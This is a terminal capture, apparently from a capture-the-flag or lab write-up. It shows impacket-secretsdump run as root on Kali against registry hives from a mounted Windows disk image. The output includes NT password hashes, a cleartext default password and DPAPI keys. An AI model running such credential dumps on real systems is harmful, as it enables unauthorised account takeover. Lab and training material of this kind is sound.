 ┌──(root㉿kali)-[/mnt/vhd/Windows/System32/config]
└─# impacket-secretsdump -sam SAM -security SECURITY -system SYSTEM LOCAL
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0x8b56b2cb5033d8e2e289c26f8939a25f
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
L4mpje:1000:aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DefaultPassword
(Unknown User):bureaulampje
[*] DPAPI_SYSTEM
dpapi_machinekey:0x32764bdcb45f472159af59f1dc287fd1920016a6
dpapi_userkey:0xd2e02883757da99914e3138496705b223e9d03dd
[*] Cleaning up...